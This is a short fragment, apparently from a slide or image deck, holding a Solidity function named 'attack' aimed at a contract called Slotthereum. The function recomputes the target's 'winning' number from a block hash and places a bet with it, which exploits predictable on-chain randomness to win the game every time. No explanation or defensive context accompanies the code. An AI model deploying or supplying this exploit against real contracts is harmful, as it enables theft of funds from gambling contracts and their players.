 function attack(address a, uint8 n) payable {
  Slotthereum target = Slotthereum(a);
  pointer = n;
  uint8 win = getNumber(getBlockHash(pointer));
  target.placeBet.value(msg.value)(win, win);
}